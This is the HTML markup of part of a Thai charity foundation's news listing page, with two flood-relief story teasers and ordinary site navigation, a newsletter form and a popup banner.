<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1734:2021-10-05-07-10-58&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2021/09/28092021/241974548.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1734:2021-10-05-07-10-58&amp;catid=63&amp;Itemid=112">แผนกบรรเทาสาธารณภัย ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอจัตุรัสจังหวัดชัยภูมิ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3457:2024-09-30-04-50-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2024/09/28092024/461317945.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3457:2024-09-30-04-50-58&amp;catid=37&amp;Itemid=112">แจกเครื่องอุปโภคบริโภคใน "โครงการฟื้นฟูหลังน้ำลด" ให้แก่ผู้ประสบอุทกภัยในพื้นที่อำเภอโพนพิสัย และอำเภอศรีเชียงใหม่ จังหวัดหนองคาย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-928303128", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing88031">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing88031"  >
		<form id="formAcymailing88031" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing88031', 0)" method="post" name="formAcymailing88031"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing88031"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing88031', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D609%3A2019-09-01-14-09-17%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D609%3A2019-09-01-14-09-17%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing88031" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="790ab9896c19f82e416776903defb252" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>